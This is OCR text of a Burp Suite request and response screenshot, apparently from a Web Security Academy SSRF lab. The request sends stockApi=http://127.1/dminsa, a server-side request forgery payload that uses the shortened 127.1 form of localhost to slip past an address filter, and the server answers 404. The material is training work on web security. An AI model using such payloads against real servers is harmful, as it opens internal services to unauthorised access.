 Request
Pretty Raw \n Actions
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:86.0) Gecko/20100101 Firefox/86.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: https://ac5e1f6f1e73e4ff802c074d000300ee.web-security-academy.net/product?productId=1
8 Content-Type: application/x-www-form-urlencoded
9 Origin: https://ac5e1f6f1e73e4ff802c074d000300ee.web-security-academy.net
10 Content-Length: 28
11 Connection: close
12 Cookie: session=pB2vk57LikW4i1NqJ1Kcfgv63E1641N0
13
14 stockApi=http://127.1/dminsa
? Search... 0 matches
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 404 Not Found
2 Content-Type: application/json; charset=utf-8
3 Set-Cookie: session=6O7HtwoAPrGiiWgg5bBPUKkybjgH6N2h; Path=/; Secure; HttpOnly; SameSite=None
4 Connection: close
5 Content-Length: 11
6
7 "Not Found"